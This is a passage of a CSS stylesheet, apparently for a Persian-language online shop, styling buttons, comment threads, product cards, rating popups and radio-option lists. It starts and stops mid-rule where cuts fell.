    #SigninDiv {
        padding-left: 15px !important;
    }

    #Logo {
        height: 60px !important;
    }

    .comment {
        width: 100% !important;
    }

    .StoreInfo .BoxInfo .form-group {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important;
        float: initial;
    }
}

.ResualtMessageForProduct {
    border: 1px solid #e0c41d;
    background: #f1e07c;
    margin-top: 40px;
    min-height: 300px;
    padding: 10px;
    border-radius: 25px 0px 25px 0px;
    position: relative;
}

    .ResualtMessageForProduct li {
        margin-top: 10px;
        margin-bottom: 5px;
        border-bottom: 1px solid #dddddd;
    }

.Sub-categoriesC {
    display: inline-block;
    overflow: auto;
    height: 300px;
    width: 210px;
    border: 1px solid #eeeeee;
    background: #fbfbfb;
    padding: 10px;
    margin-left: 5px;
}

    .Sub-categoriesC .SelectGroup {
        display: block;
        cursor: pointer;
        margin-bottom: 5px;
    }

        .Sub-categoriesC .SelectGroup:last-child {
            margin-bottom: 0px;
        }

        .Sub-categoriesC .SelectGroup .fa-circle {
            font-size: 0.8em;
        }

        .Sub-categoriesC .SelectGroup .badge-info {
            padding: 3px 5px;
            margin-right: 5px;
            font-size: 0.8em;
        }

.ParentCategory {
    width: 100%;
    /*height: 320px;*/
    border: 1px solid #c1c1c1;
    background: #fff;
    padding: 5px;
    display: block;
    /*overflow-x: auto;*/
}

.Text-selected {
    color: #54ce0a !important;
}

.no-touch .label-green[href]:hover,
.label-green[href]:focus {
    background-color: #068b85;
}

.label-red {
    background-color: #fff;
    color: #F15A24;
    border: 1px solid #F15A24;
    font-size: 0.8em;
}

    .label-red:hover {
        background-color: #C1272D;
        color: #ffffff;
    }

    .no-touch .label-red[href]:hover,
    .label-red[href]:focus {
        background-color: #d22a2a;
    }

.label-blue {
    background-color: #1d82aa;
}

    .no-touch .label-blue[href]:hover,
    .label-blue[href]:focus {
        background-color: #086492;
    }

.label-yellow {
    background-color: #eab134;
}

    .no-touch .label-yellow[href]:hover,
    .label-yellow[href]:focus {
        background-color: #dfa412;
    }

.label-magenta {
    background-color: #9b156e;
}

    .no-touch .label-magenta[href]:hover,
    .label-magenta[href]:focus {
        background-color: #7e115f;
    }

.btn {
    border-radius: 2px;
    text-decoration: none;
}

.btn-round {
    border-radius: 50px;
}

.btn-o {
    border-width: 1px;
    border-style: solid;
}

.btn-WekamaBlue {
    background-color: #03a9f4;
    border: 1px solid #03a9f4;
    color: #fff;
    border-radius: 3px;
}

.btn-o.btn-WekamaBlue {
    background-color: transparent;
    color: #039be5;
    border-color: #039be5;
}

.btn-WekamaBlue:hover,
.btn-WekamaBlue:focus,
.btn-WekamaBlue:active,
.btn-WekamaBlue.active {
    background-color: #4fc3f7;
    color: #fff;
}


.btn-Wekamared {
    background-color: #c92228;
    border: 1px solid #c92228;
    color: #fff;
    border-radius: 3px;
}

.btn-o.btn-Wekamared {
    background-color: transparent;
    color: #c92228;
    border-color: #c92228;
}

.btn-Wekamared:hover,
.btn-Wekamared:focus,
.btn-Wekamared:active,
.btn-Wekamared.active {
    background-color: #d9343a;
    color: #fff !important;
}

.btn-gray {
    background-color: #999;
    color: #fff;
}

.btn-o.btn-gray {
    background-color: transparent;
    color: #999;
    border-color: #999;
}

.no-touch .btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open > .dropdown-toggle.btn-gray {
    background-color: #333;
    color: #fff;
}

.no-touch .btn-o.btn-gray:hover,
.btn-o.btn-gray:focus,
.btn-o.btn-gray:active,
.btn-o.btn-gray.active,
.open > .dropdown-toggle.btn-o.btn-gray {
    background-color: #999;
    color: #fff;
}

.btn-white {
    background-color: #fff;
    color: #000;
}

.btn-o.btn-white {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
}

.no-touch .btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open > .dropdown-toggle.btn-white {
    background-color: #fff;
    color: #333;
}

.no-touch .btn-o.btn-white:hover,
.btn-o.btn-white:focus,
.btn-o.btn-white:active,
.btn-o.btn-white.active,
.open > .dropdown-toggle.btn-o.btn-white {
    background-color: #fff;
    color: #333;
}

.btn-black {
    background-color: #333;
    color: #fff;
}

.btn-o.btn-black {
    background-color: transparent;
    color: #333;
    border-color: #333;
}

.no-touch .btn-black:hover,
.btn-black:focus,
.btn-black:active,
.btn-black.active,
.open > .dropdown-toggle.btn-black {
    background-color: #000;
    color: #fff;
}

.no-touch .btn-o.btn-black:hover,
.btn-o.btn-black:focus,
.btn-o.btn-black:active,
.btn-o.btn-black.active,
.open > .dropdown-toggle.btn-o.btn-black {
    background-color: #000;
    color: #fff;
}

.btn-green {
    background-color: #0eaaa6;
    color: #fff;
}

.btn-o.btn-green {
    background-color: transparent;
    color: #0eaaa6;
    border-color: #0eaaa6;
}

.no-touch .btn-green:hover,
.btn-green:focus,
.btn-green:active,
.btn-green.active,
.open > .dropdown-toggle.btn-green {
    background-color: #068b85;
    color: #fff;
}

.no-touch .btn-o.btn-green:hover,
.btn-o.btn-green:focus,
.btn-o.btn-green:active,
.btn-o.btn-green.active,
.open > .dropdown-toggle.btn-o.btn-green {
    background-color: #0eaaa6;
    color: #fff;
}

.btn-blue {
    background-color: #428bca;
    color: #fff;
}

    .no-touch .btn-blue:hover,
    .btn-blue:focus,
    .btn-blue:active,
    .btn-blue.active,
    .open > .dropdown-toggle.btn-blue {
        background-color: #086492;
        color: #fff;
    }

.no-touch .btn-o.btn-blue:hover,
.btn-o.btn-blue:focus,
.btn-o.btn-blue:active,
.btn-o.btn-blue.active,
.open > .dropdown-toggle.btn-o.btn-blue {
    background-color: #1d82aa;
    color: #fff;
}

.btn-magenta {
    background-color: #9b156e;
    color: #fff;
}

.btn-o.btn-magenta {
    background-color: transparent;
    color: #9b156e;
    border-color: #9b156e;
}

.no-touch .btn-magenta:hover,
.btn-magenta:focus,
.btn-magenta:active,
.btn-magenta.active,
.open > .dropdown-toggle.btn-magenta {
    background-color: #7e115f;
    color: #fff;
}

.no-touch .btn-o.btn-magenta:hover,
.btn-o.btn-magenta:focus,
.btn-o.btn-magenta:active,
.btn-o.btn-magenta.active,
.open > .dropdown-toggle.btn-o.btn-magenta {
    background-color: #9b156e;
    color: #fff;
}

.btn-yellow {
    background-color: #eab134;
    color: #fff;
}

.btn-o.btn-yellow {
    background-color: transparent;
    color: #eab134;
    border-color: #eab134;
}

.no-touch .btn-yellow:hover,
.btn-yellow:focus,
.btn-yellow:active,
.btn-yellow.active,
.open > .dropdown-toggle.btn-yellow {
    background-color: #dfa412;
    color: #fff;
}

.no-touch .btn-o.btn-yellow:hover,
.btn-o.btn-yellow:focus,
.btn-o.btn-yellow:active,
.btn-o.btn-yellow.active,
.open > .dropdown-toggle.btn-o.btn-yellow {
    background-color: #eab134;
    color: #fff;
}

.btn-red {
    background-color: #ea3d36;
    color: #fff;
}

.btn-o.btn-red {
    background-color: transparent;
    color: #ea3d36;
    border-color: #ea3d36;
}

.no-touch .btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.open > .dropdown-toggle.btn-red {
    background-color: #d22a2a;
    color: #fff;
}

.no-touch .btn-o.btn-red:hover,
.btn-o.btn-red:focus,
.btn-o.btn-red:active,
.btn-o.btn-red.active,
.open > .dropdown-toggle.btn-o.btn-red {
    background-color: #ea3d36;
    color: #fff;
}

.btn-facebook {
    background-color: #43609c;
    color: #fff;
}

.btn-o.btn-facebook {
    background-color: transparent;
    color: #43609c;
    border-color: #43609c;
}

.no-touch .btn-facebook:hover,
.btn-facebook:focus,
.btn-facebook:active,
.btn-facebook.active,
.open > .dropdown-toggle.btn-facebook {
    background-color: #395285;
    color: #fff;
}

.no-touch .btn-o.btn-facebook:hover,
.btn-o.btn-facebook:focus,
.btn-o.btn-facebook:active,
.btn-o.btn-facebook.active,
.open > .dropdown-toggle.btn-o.btn-facebook {
    background-color: #43609c;
    color: #fff;
}

.btn-twitter {
    background-color: #55acee;
    color: #fff;
}

.btn-o.btn-twitter {
    background-color: transparent;
    color: #55acee;
    border-color: #55acee;
}

.no-touch .btn-twitter:hover,
.btn-twitter:focus,
.btn-twitter:active,
.btn-twitter.active,
.open > .dropdown-toggle.btn-twitter {
    background-color: #4993cc;
    color: #fff;
}

.no-touch .btn-o.btn-twitter:hover,
.btn-o.btn-twitter:focus,
.btn-o.btn-twitter:active,
.btn-o.btn-twitter.active,
.open > .dropdown-toggle.btn-o.btn-twitter {
    background-color: #55acee;
    color: #fff;
}

.btn-google {
    background-color: #dd4b39;
    color: #fff;
}

.btn-o.btn-google {
    background-color: transparent;
    color: #dd4b39;
    border-color: #dd4b39;
}

.no-touch .btn-google:hover,
.btn-google:focus,
.btn-google:active,
.btn-google.active,
.open > .dropdown-toggle.btn-google {
    background-color: #c44433;
    color: #fff;
}

.no-touch .btn-o.btn-google:hover,
.btn-o.btn-google:focus,
.btn-o.btn-google:active,
.btn-o.btn-google.active,
.open > .dropdown-toggle.btn-o.btn-google {
    background-color: #dd4b39;
    color: #fff;
}

.btn-pinterest {
    background-color: #cb2027;
    color: #fff;
}

.btn-o.btn-pinterest {
    background-color: transparent;
    color: #cb2027;
    border-color: #cb2027;
}

.no-touch .btn-pinterest:hover,
.btn-v:focus,
.btn-pinterest:active,
.btn-pinterest.active,
.open > .dropdown-toggle.btn-pinterest {
    background-color: #b51d22;
    color: #fff;
}

.no-touch .btn-o.btn-pinterest:hover,
.btn-o.btn-pinterest:focus,
.btn-o.btn-pinterest:active,
.btn-o.btn-pinterest.active,
.open > .dropdown-toggle.btn-o.btn-pinterest {
    background-color: #cb2027;
    color: #fff;
}

.btn-icon {
    padding-right: 0 !important;
    padding-left: 0 !important;
    width: 36px;
    text-align: center;
}

    .btn-icon.btn-lg {
        width: 41px;
    }

    .btn-icon.btn-sm {
        width: 31px;
    }

    .btn-icon.btn-xs {
        width: 22px;
    }

    .btn-icon.btn-round {
        border-radius: 50%;
    }

.btn > .state, .btn.active > .state-active {
    display: inline-block;
}

.btn.active > .state, .btn > .state-active {
    display: none;
}

.SpecifikLink {
    color: #1f85d1;
}

    .SpecifikLink:hover {
        color: #73b7ea !important;
    }

.BoxDetailsStore {
    box-shadow: 0 1px 2px 0 #eef0f5,0 -1px 2px 0 #eef0f5;
    background: #fff;
    margin: 0px;
    padding-bottom: 10px;
    border: 1px solid #ddd;
    border-radius: 5px;
}

.error {
    border: 1px solid red !important;
}

.message-info {
    display: none;
    margin-bottom: 30px;
    border-radius: 4px;
    color: #fff;
    padding: 5px 12px;
}

    .message-info.success {
        background-color: green;
    }

    .message-info.fail {
        background-color: red;
        margin-bottom: 0px;
        padding: 15px;
        text-align: center;
        overflow: hidden;
        display: block;
    }

.comments {
    padding: 30px 20px 83px 20px;
}

.comment {
    padding: 10px;
}

    .comment.reply {
        padding-right: 54px;
    }

.commentavatar {
    position: relative;
    float: right;
}

.commentArrow {
    position: absolute;
    top: 5px;
    right: 43px;
    width: 16px;
    height: 16px;
    color: #f3f9fc;
    font-size: 30px;
    line-height: 30px;
}

.commentContent {
    background-color: #fff;
    margin-right: 54px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.13);
    border-radius: 2px;
    border: 1px solid #f3f9fc;
    background: #f3f9fc;
}

.commentName {
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    padding: 10px 10px 5px 10px;
    color: #bd0230;
}

.commentBody {
    font-size: 12px;
    color: #333;
    line-height: 16px;
    padding: 15px;
    border-bottom: 1px solid #e8e8e8;
}

.commentActions {
    padding: 3px 10px;
    display: block;
    overflow: hidden;
}

.commentTime {
    float: right;
    font-size: 11px;
    color: #999;
    float: right;
}

.commentActions ul {
    list-style-type: none;
    margin: 0;
    float: left;
}

    .commentActions ul li {
        float: left;
        margin-right: 10px;
        font-size: 11px;
        color: #999;
    }

.commentsFormWrapper {
    background-color: #fff;
    position: fixed;
    bottom: -84px;
    left: 0;
    z-index: 20;
    overflow: hidden;
    border-top: 1px solid #e8e8e8;
    -webkit-transition: bottom .2s ease-in-out;
    -o-transition: bottom .2s ease-in-out;
    transition: bottom .2s ease-in-out;
}

    .commentsFormWrapper.active {
        bottom: 0;
    }

.commentleft {
    padding: 10px;
    width: 70%;
}

    .commentleft.reply {
        padding-left: 54px;
    }

#ConnectToSepForm {
    margin-top: 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 10px;
    text-align: center;
    background-color: #d6ffd6;
}

    #ConnectToSepForm .AmountForPayment {
        font-size: 1.5em;
        color: #555;
        margin-bottom: 20px;
    }

.commentavatarleft {
    position: relative;
    float: left;
}

.commentArrowleft {
    position: absolute;
    top: 5px;
    left: 41px;
    width: 16px;
    height: 16px;
    color: #f3f9e0;
    font-size: 30px;
    line-height: 30px;
    text-shadow: -1px 1px 2px rgba(0, 0, 0, 0.13);
}

.commentContentleft {
    background-color: #fff;
    margin-left: 54px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.13);
    border-radius: 2px;
    border: 1px solid #dfdfdf;
    background: #f3f9e0;
}

.commentNameleft {
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    padding: 10px 10px 5px 10px;
    color: #bd0230;
}

.commentBodyleft {
    font-size: 12px;
    color: #333;
    line-height: 16px;
    padding: 15px;
    border-bottom: 1px solid #e8e8e8;
}

.commentActionsleft {
    padding: 3px 10px;
    display: block;
    overflow: hidden;
}

.commentTimeleft {
    float: left;
    font-size: 11px;
    color: #999;
    float: left;
}

.commentActionsleft ul {
    list-style-type: none;
    margin: 0;
    float: right;
}

    .commentActionsleft ul li {
        float: right;
        margin-left: 10px;
        font-size: 11px;
        color: #999;
    }

.avatar {
    margin-top: 7px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

#ConversationDiv .comment {
    width: 100% !important;
}

#ConversationDiv .commentleft {
    width: 100% !important;
}

#ShoppingDiv {
}

.TitleBriedDesc {
    font-weight: bolder;
    position: relative;
    padding-right: 20px;
    cursor: pointer;
    margin: 0px !important;
    margin-top: 10px !important;
}

    .TitleBriedDesc .fa-thumb-tack {
        position: absolute;
        right: -5px;
        bottom: 0px;
        color: #eaeaea;
        font-size: 20px;
    }

.BriefDescText {
    padding-right: 50px;
    padding-top: 20px;
    display: block;
    overflow: hidden;
    border-right: 2px solid #eaeaea;
}

    .BriefDescText img {
        width: 100%;
        height: initial;
    }

.FielnName {
    margin: 10px 0px;
}

.FieldValue {
    margin: 10px 0px;
    color: #38974b;
}

table .tooltip-inner {
    max-width: 350px !important;
    background: #F7F7F7;
    color: #403d3d;
    border: 1px solid rgba(0,0,0, 0.2);
}

table .Rebuttal .tooltip-inner {
    background: #fc726c;
    color: #151515;
    border: 1px solid #ea3d36;
}

.DailyDealProducts {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 30px 10px 10px 10px;
    margin-top: 10px;
}

.BoxShadow {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
}

.BoxShadowBolgAndFooter {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
}

    .BoxShadowBolgAndFooter img {
        max-width: 100%;
    }
/*.BoxShadow .owl-carousel .owl-stage-outer {
        min-height: 500px;
    }*/

.BoxShadowPage {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
    margin: 15px auto;
    min-height: 440px;
}

.HeaderShadow2 {
    /*-webkit-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);*/
    /*border: 1px solid rgb(233, 233, 233);*/
}

.LiZoomGalleryActive {
    border: 1px solid #f96d10 !important;
}

.modal-lg {
}

.SelectedMenuLevel3 {
    border-bottom: 1px solid #ef1313;
    position: relative;
}

    .SelectedMenuLevel3:after {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f0d8";
        position: absolute;
        right: 45%;
        bottom: -3px;
        color: #ef1313;
    }



.MPCLinkBold {
    font-weight: bold;
}

.MPCLinkregular {
    padding-right: 10px;
    display: block;
}

.Tiles li .right-block {
    -webkit-box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    -moz-box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    padding: 0px !important;
}

    .Tiles li .right-block img {
        width: 100%;
        height: 230px;
    }

.Tiles {
    padding-left: 7px;
}

    .Tiles li {
        padding: 15px 7px 5px 0 !important;
        border: none !important;
    }

.ModalCutom {
    background-color: #f8f8f8;
    border-radius: 10px 10px 0 0;
}

@media screen and (max-width:768px) {

    .modal-lg {
        width: auto !important;
    }

    .Tiles {
        padding-right: 0px;
    }

    .product-list li {
        margin-left: 0px;
    }
}

.Stars {
    align-items: center;
    text-align: center;
}

    .Stars span {
        cursor: pointer;
        font-size: 1.4em;
        color: #f96d10;
    }

.ParticipatedSurvey {
    position: relative;
}

    .ParticipatedSurvey MessageIno {
        position: absolute;
        top: 40%;
        left: 40%;
        display: none;
    }


.ParagraphGuide {
    text-align: justify;
    margin: 5px 0px;
}

.LiGuide {
    padding-right: 22px;
    position: relative;
}

.LiSpanGuide {
    position: absolute;
    right: 1px;
}

.RedStar {
    margin-right: 5px;
    color: #ea3d36;
    font-size: 1.2em;
}

#ParentProductRateDiv {
    display: none;
    position: absolute;
    top: 30px;
    right: 0px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid rgb(193, 193, 193);
    padding: 10px;
    background: #fff;
    z-index: 2;
    font-size: 0.85em;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
    box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
}

    #ParentProductRateDiv:before {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f0d8";
        color: rgb(193, 193, 193);
        position: absolute;
        top: -13px;
    }

    #ParentProductRateDiv li {
        display: flex;
        align-items: center;
    }

        #ParentProductRateDiv li .line {
            display: inline;
            width: 150px;
            position: relative;
        }

            #ParentProductRateDiv li .line .f1 {
                border: 2px solid #f2f5f6;
                width: 100% !important;
                position: absolute;
                right: 0px;
                top: -2px;
            }

            #ParentProductRateDiv li .line .f2 {
                border: 2px solid #3cdc24;
                position: absolute;
                right: 0px;
                top: -2px;
                z-index: 5;
            }

            #ParentProductRateDiv li .line .f3 {
                border: 2px solid #e52323;
                position: absolute;
                right: 0px;
                top: -2px;
                z-index: 5;
            }

        #ParentProductRateDiv li .SumRate {
            margin-right: 5px;
            color: rgb(193, 193, 193);
        }

.fa-search {
    padding: 0px;
}

tr.FestivalProducts {
    background-color: #eff9ed !important;
}

.CustomerTabels tbody tr {
    background-color: #fff;
}

#ContentItemDiv {
    margin: 10px -15px;
}

.FavoriteProductDiv {
    height: 132px;
    border: 1px solid rgb(221, 221, 221);
    border-radius: 5px;
    position: relative;
    margin: 25px 0px;
    background-color: #fff;
    font-family: IRANSansL;
    padding: 5px;
}

    .FavoriteProductDiv .ProductImageLink {
        position: absolute;
        top: -3px;
        right: 0px;
        -webkit-box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
        -moz-box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
        box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
    }

        .FavoriteProductDiv .ProductImageLink .ProductImage {
            height: 136px;
            width: auto;
        }

    .FavoriteProductDiv .col-sm-6 {
        padding-right: 140px;
    }

    .FavoriteProductDiv .product-star {
        text-align: left;
        color: #ff5400;
        position: absolute;
        left: 15px;
    }

    .FavoriteProductDiv .ProductName {
        text-align: justify;
        height: 75px;
        color: #000;
        font-weight: 600;
    }

        .FavoriteProductDiv .ProductName a {
            color: #696969;
        }

    .FavoriteProductDiv .StoreIno {
        font-size: 0.85em;
        color: #8b8888;
    }

    .FavoriteProductDiv .ProductDateAndStar {
        color: #8b8888;
    }

    .FavoriteProductDiv .FollowProduct {
        margin-left: 50px;
        color: #888;
    }

    .FavoriteProductDiv .ProductPriceDetails {
        height: 25px;
        margin-bottom: 5px;
        color: #3d3d3d;
        position: relative;
    }

    .FavoriteProductDiv .Title-Left {
        position: absolute;
        left: -15px;
    }

    .FavoriteProductDiv .Title-Right {
        font-size: 0.9em;
        font-weight: bold;
    }

    .FavoriteProductDiv .NumberCls {
        font-family: WebYekan;
    }

    .FavoriteProductDiv .btn-default {
        width: 107px;
        border-radius: 0px;
        text-align: right;
        background-color: #fafafa;
    }

        .FavoriteProductDiv .btn-default > img {
            width: 20px;
            height: 20px;
            margin-left: 5px;
        }

.LikeCustomer {
    position: relative;
    display: block;
    overflow: hidden;
    height: 30px;
}

    .LikeCustomer a {
        border: 1px solid #e8e8e8;
        position: absolute;
        border-radius: 50%;
    }

        .LikeCustomer a .img-circle {
            width: 27px;
            height: 27px;
        }

#ComputeCommision {
    margin-top: 2px;
    display: block;
    text-align: right;
    padding: 10px 0px;
    border-radius: 5px;
    color: #3c779a;
    font-family: IRANSANSL;
}

a:hover, a:focus {
    text-decoration: none;
}

.checkboxlabel {
    display: flex;
    align-items: center;
    margin-bottom: 0px;
    font-weight: normal;
}

    .checkboxlabel input[type=checkbox] {
        margin-left: 5px;
        margin-top: 0px;
    }

.PayMentStatuse1 {
    color: #ea3d36;
}

.PayMentStatuse2 {
    color: #5cd723;
}

.PayMentStatuse3 {
    color: #dbd723;
}

.PayMentStatuse4 {
    color: #5cd723;
}

.PayMentStatuse5 {
    color: #23a5d7;
}

.PayMentStatuse6 {
    color: #ef1313;
}

.Icons {
    width: 20px;
    height: 20px;
    margin-left: 5px;
}

.IconImage {
    width: 16px;
    height: 16px;
    margin-left: 3px;
}

.MultiSelectValues > .row {
    margin: 0px;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 10px 0px;
}

    .MultiSelectValues > .row > div {
        padding: 0px 10px;
    }

.ControllerDiv {
    margin: 0px;
    margin-top: 15px;
    font-weight: normal;
}

    .ControllerDiv .col-md-12 {
        padding: 5px 15px;
        border: 1px solid #c1c1c1;
        background-color: #eee;
        display: flex;
        align-items: center;
    }

    .ControllerDiv:first-child {
        margin-top: 0px;
    }

    .ControllerDiv .Clable {
        font-weight: bold;
        color: #970606;
        cursor: pointer;
    }

        .ControllerDiv .Clable .fa {
            margin-right: 5px;
        }

.ActionDiv {
    margin: 0px;
    border: 1px solid #c1c1c1;
    border-top: none;
    padding: 15px 0px;
    background: #fff;
}

    .ActionDiv label {
        display: flex;
        align-items: center;
    }

        .ActionDiv label .ActionSelection {
            margin-top: 0px;
        }

    .ActionDiv span {
        font-weight: normal;
        font-size: 0.9em;
    }

.DicountCodeAdditional {
    color: #14b114;
}

.radio label, .checkbox label {
    padding: 0px;
}

/*.form-horizontal {
    padding: 5px;
}*/
.expanded .rightNav ul li a img {
    width: 20px;
    margin-left: 10px;
}

.radio label, .checkbox label {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 5px;
    margin-top: 0;
}

.sweet-alert h2 {
    margin-top: 30px;
}

.RadioItems {
    margin-top: 15px;
    margin-bottom: 40px;
}

    .RadioItems .title {
        font-weight: bold;
        font-size: 1.2em;
        color: #1861a7;
        margin-bottom: 5px;
        display: flex;
        align-items: center;
    }

    .RadioItems .RadioItem {
        margin-bottom: 10px;
    }

        .RadioItems .RadioItem label {
            padding: 10px;
            border: 1px solid rgb(208, 208, 208);
            border-radius: 5px;
            font-size: 1.1em;
            position: relative;
            color: #6f6e6e;
        }

            .RadioItems .RadioItem label:last-child {
                margin-bottom: 0px;
            }

            .RadioItems .RadioItem label:hover {
                border: 1px solid #5cb85c;
            }

            .RadioItems .RadioItem label.selected {
                border: 1px solid #5cb85c;
                color: #5cb85c;
            }

            .RadioItems .RadioItem label .price {
                font-size: 1.2em;
                white-space: nowrap;
                position: absolute;
                left: 0;
            }

                .RadioItems .RadioItem label .price span {
                    margin: 0 20px 0 15px;
                }

                .RadioItems .RadioItem label .price .discountPrice {
                    color: #c80000;
                    text-decoration: line-through;
                    font-size: 0.9em;
                }

                .RadioItems .RadioItem label .price .mainPrice {
                    color: #00c853;
                }

            .RadioItems .RadioItem label .ProductCount {
                margin: 0 20px 0 15px;
                white-space: nowrap;
                position: absolute;
                right: 50%;
            }

            .RadioItems .RadioItem label img {
                position: absolute;
                left: 3px;
                width: 33px;
            }

    .RadioItems .message {
        padding: 15px;
        border: 1px solid rgb(208, 208, 208);
        border-right-width: 3px;
        border-radius: 5px;
        margin-top: 25px;
    }

        .RadioItems .message ul {
            margin-bottom: 0;
        }

            .RadioItems .message ul li {
                margin-bottom: 5px;
            }

                .RadioItems .message ul li:last-child {
                    margin-bottom: 0px;
                }

                .RadioItems .message ul li .Title {
                    font-weight: bold;
                }

        .RadioItems .message.warning {
            background-color: #fffdf7;
            border-color: #ffc107;
            color: #e65100;
        }

        .RadioItems .message.info {
            background-color: #daf0fa;
            border-color: #03a9f4;
            color: #039be5;
        }

@media (max-width: 767px) {
    .ProductHorzontalDiv .VarietyOfColors .ColorItem {
        height: 15px;
    }

    .ProductHorzontalDiv .KalaName {
        font-size: 0.9em;
    }

    .ProductHorzontalDiv .MobileDiv .SpecialFeatureDiv {
        margin: 5px 0px;
    }

    .ProductHorzontalDiv .MobileDiv .ProductSalesInfo {
        padding-bottom: 5px;
        padding-right: 0px;
        width: 100%;
    }

        .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .content_price {
            margin-bottom: 3px;
        }

            .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .content_price span {
                font-size: 1em;
            }

        .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .product-star {
            margin-bottom: 2px;
        }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span:last-child {
        display: none;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.LikeDislike {
        display: block;
        font-size: 1.2em;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.fa-heart-o, #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.fa-heart {
        font-size: 1.5em !important;
        padding-left: 5px;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img {
        right: 15px;
    }

    #lstLoading {
        left: 30%;
        width: 150px;
    }

    #lstLoadingStore {
        left: 30%;
        width: 150px;
    }
    /*#product .primary-box > div .BoxDetailsStore{
        padding:0px;
    }*/
    #product .primary-box > div .BoxDetailsStore ul {
        padding-bottom: 20px;
    }

    #product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv {
        left: 0px;
        top: 120%;
    }

        #product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv:before {
            font: normal;
            content: none;
        }

    /*#product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv:before {
            font: normal normal normal 24px/1 FontAwesome;
            content: "\f0d8";
            color: rgb(203, 201, 201);
            position: absolute;
            top: -10px;
            left:0px;
        }*/
}

::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 2px;
}

::-webkit-scrollbar-thumb {
    border-radius: 2px;
    -webkit-box-shadow: inset 0 0 6px rgba(91, 91, 91, 0.50);
}

.nav > li > a {
    padding: 10px;
}

#tab3 > .row {
    margin-bottom: 10px;
    margin: 0px;
}

    #tab3 > .row > div {
        padding: 0px 10px;
    }

#tab3 .SepcialFeatureCategoryName > div {
    margin: 10px 0px;
    color: #225a83;
    font-weight: bold;
}

#tab3 .SpecialFeatureItemDiv .SPecialFeatureName {
    border-radius: 0px;
    background: rgb(249,249,249);
    padding: 8px 12px;
}

#tab3 .SpecialFeatureItemDiv .SPecialFeatureValue {
    border-radius: 0px;
    background-color: rgb(251,251,251);
    padding: 8px 12px;
}

    #tab3 .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
        display: inline-block;
        width: 20px !important;
        height: 20px;
        margin-left: 5px;
    }

    #tab3 .SpecialFeatureItemDiv .SPecialFeatureValue .UnitFeature {
        font-size: 13px;
        padding-right: 5px;
    }

.new-feature-item {
    display: flex;
    margin-bottom: 10px;
}

    .new-feature-item .form-control {
        width: 30%;
        margin-left: 10px;
    }

    .new-feature-item .btn-remove .fa {
        line-height: normal;
        margin: 0;
    }

.alert {
    margin-bottom: 10px;
}

.input-group[class*="col-"] {
    padding: 0 15px;
}

.FeatureVarietyDiv .DeleteFeatureItem {
    position: absolute;
    left: 5px;
    top: -10px;
    display: none;
}

.FeatureVarietyDiv:hover .DeleteFeatureItem {
    display: block;
}
.FeatureVarietyDiv .select2-container
{
    width:100% !important;
}
.ColorBox {
    padding: 3px !important;
    border-radius: 3px;
    margin-bottom: 2px !important;
}

    .ColorBox label {
        color: #FFF !important;
    }
@media (min-width: 992px) {
    .col-md-offset-12 {
